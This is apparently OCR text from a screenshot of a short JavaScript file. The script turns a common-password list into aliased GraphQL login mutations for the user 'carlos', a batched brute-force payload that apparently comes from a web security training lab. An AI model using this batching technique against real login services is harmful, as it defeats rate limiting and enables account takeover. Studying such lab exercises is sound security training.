 Desktop
index.html
JS some.js
JS some.js > text > list.map() callback
1 let passwords = `123456 ···
100 moscow`
101
102 let list = passwords.split("\n")
103
104 let text = list.map((password, index)=>{
105 return "login_" + (index+1) + ": login(input: {password: \"" + password + "\",
username: \"carlos\"}) {\n token \n success\n} \n"
106 })
107
108 console.log(text.join("\n"))